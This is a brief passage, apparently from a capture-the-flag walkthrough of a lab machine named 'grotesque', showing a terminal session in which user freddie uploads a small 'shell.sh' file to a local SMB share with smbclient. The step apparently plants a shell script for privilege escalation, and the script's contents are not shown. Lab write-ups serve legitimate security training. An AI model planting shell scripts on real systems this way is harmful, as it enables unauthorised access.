 freddie@grotesque:/tmp$ smbclient //127.0.0.1/grotesque
Unable to initialize messaging context
Enter WORKGROUP\freddie's password:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Sun Jul 11 09:24:27 2021
  ..                                  D        0  Sun Jul 11 09:20:30 2021
                1942736 blocks of size 1024. 674116 blocks available
smb: \> put shell.sh
putting file shell.sh as \shell.sh (18.6 kb/s) (average 18.6 kb/s)
smb: \> ls
  .                                   D        0  Sun Apr  2 06:45:45 2023
  ..                                  D        0  Sun Jul 11 09:20:30 2021
  shell.sh                            A       57  Sun Apr  2 06:45:45 2023
                1942736 blocks of size 1024. 674112 blocks available